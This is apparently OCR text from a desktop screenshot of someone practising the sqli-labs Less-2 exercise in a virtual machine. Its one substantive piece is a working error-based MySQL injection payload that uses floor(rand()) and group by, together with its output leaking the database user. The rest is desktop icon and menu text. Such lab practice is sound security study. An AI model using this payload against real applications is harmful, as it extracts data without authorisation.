 此电脑
Oracle VM VirtualBox
酷狗音乐
微信
PhpStudy...
回收站
Visu
WindTerm...
360压缩
bruf
分区助手 9.1
pyth
jdk
小鸟壁纸
渗透测试浏览器.md
360安全浏览器
Firefox
新建文本文档.txt
Google Chrome
sogou_pin...
360软件管家
腾讯视频
VMware Workstati...
Windows 7 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Ubuntu 64 位
kali1
c1
win8
Windows 7 x64
Windows 7 x64
主页
Windows 7 x64
Less-2 **Error Based- Intiger**
45.32.113.109:15287/Less-2/?id=1 and (se
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Duplicate entry 'root@localhost1' for key 'group_key'
SQLI DUMB SERIES-2
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 17
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:15287/Less-2/
?id=1 and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from
information_schema.tables group by x)y)
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
CH
15:17
2022/3/23
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
简
中 设
发现东航遇难者遗体 搜索一下
sqli-lab教程...
Windows 7 ...
C:\Users\A...
新建文本文...
15:17 周三
2022/3/23